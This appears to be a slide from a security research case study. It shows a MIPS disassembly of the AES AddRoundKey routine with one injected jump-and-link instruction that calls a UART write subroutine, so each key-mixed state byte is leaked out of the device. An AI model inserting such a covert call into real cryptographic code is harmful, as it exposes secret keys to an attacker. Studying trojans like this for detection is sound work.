Case Study: Trojan Insertion in AES Instruction Sequence
| 518: | 3c020000 | lui | v0,0x0 | |
| 51c: | 8c471308 | lw | a3,4872(v0) | |
| 520: | 00042100 | sll | a0,a0,0x4 | |
| 524: | 3c020000 | lui | v0,0x0 | |
| 528: | 24850004 | addiu | a1,a0,4 | |
| 52c: | 24421258 | addiu | v0,v0,4696 | |
| 530: | 00452821 | addu | a1,v0,a1 | |
| 534: | 24e80010 | addiu | t0,a3,16 | |
| 538: | 24a3fffc | addiu | v1,a1,−4 | |
| 53c: | 00e01021 | move | v0,a3 | |
| 540: | 90640000 | lbu | a0,0(v1) | |
| 544: | 90460000 | lbu | a2,0(v0) | |
| 548: | 24630001 | addiu | v1,v1,1 | |
| 54c: | 00862026 | xor | a0,a0,a2 | |
| 550: | 0c00012d | jal | 4b4 | #UARTWriteByte |
| 554: | a0440000 | sb | a0,0(v0) | |
| 558: | 14a3fffa | bne | a1,v1,540 | #AddRoundKey+0x28 |
| 55c: | 24420001 | addiu | v0,v0,1 | |
| 560: | 24e70004 | addiu | a3,a3,4 | |
| 564: | 14e8fff5 | bne | a3,t0,538 | #AddRoundKey+0x20 |
| 568: | 24a50004 | addiu | a1,a1,4 | |
| 56c: | 03e00008 | jr | ra | |
| 570: | 00000000 | nop | | |
Listing 1: AddRoundKey Code Segment
Code segment from MIPS
instruction sequence
Corresponds to the
AddRoundKey step in AES
Compiled with MIPS
cross-compiler toolchain from
the C code available online <sup>3</sup>
The red instruction is the
injected jump-and-link
instruction to the UART
channel write subroutine
<sup>3</sup> https://github.com/kokke/tiny-AES128-C
◂ ▫ ▸ ◂ ▫ ▸ ◂ ≡ ▸ ◂ ≡ ▸ ≡ ⟲⌕⟳